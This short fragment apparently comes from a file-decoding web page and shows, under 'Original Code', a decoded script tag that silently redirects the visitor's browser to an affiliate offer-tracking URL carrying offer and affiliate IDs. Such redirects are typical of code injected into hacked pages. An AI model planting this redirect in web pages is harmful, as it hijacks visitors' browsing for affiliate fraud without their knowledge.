
Did this file decode correctly?
Yes
No
Original Code
<script>window.location=
"http://adroin.offer
strack.net/index.php?offer_id=457&aff_id=49
1"
;</script>